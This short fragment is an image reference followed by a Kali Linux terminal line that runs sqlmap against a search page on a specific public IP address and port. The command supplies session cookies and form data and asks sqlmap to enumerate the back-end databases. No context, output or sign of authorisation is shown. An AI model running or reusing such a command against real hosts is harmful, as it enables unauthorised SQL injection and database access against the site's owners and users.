 ┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://210.95.67.235:8183/demoshop/shop_board/search.asp"
--cookie="oyesorder=oyes%5Forder=902652472; ASPSESSIONIDCQTRCDDQ=GDCGNMFDNAFFL
GKBFIKAMGFA" --data "radio=title&searchquery=1" --dbs